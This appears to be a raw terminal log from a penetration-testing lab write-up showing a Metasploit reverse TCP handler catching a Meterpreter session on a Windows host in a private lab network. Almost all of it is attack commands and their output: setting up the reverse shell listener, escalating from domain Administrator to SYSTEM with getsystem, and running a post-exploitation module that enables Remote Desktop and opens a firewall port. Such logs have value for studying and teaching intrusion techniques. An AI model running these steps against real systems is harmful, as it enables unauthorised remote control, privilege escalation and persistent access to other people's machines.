 msf5 exploit(multi/handler) > set lhost 192.168.142.129
lhost => 192.168.142.129
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.142.129:4444
[*] Sending stage (180291 bytes) to 192.168.142.138
[*] Meterpreter session 1 opened (192.168.142.129:4444 -> 192.168.142.138:10184) at 2020
-09-05 16:59:31 +0800
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run post/
Display all 220 possibilities? (y or n)
meterpreter > run post/windows/manage/enable_
run post/windows/manage/enable_rdp
run post/windows/manage/enable_support_account
meterpreter > run post/windows/manage/enable_rdp
关闭防火墙
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file:
渗透Xiao白帽
lt_192.168.142.138_host.windows.cle_797066.txt
meterpreter >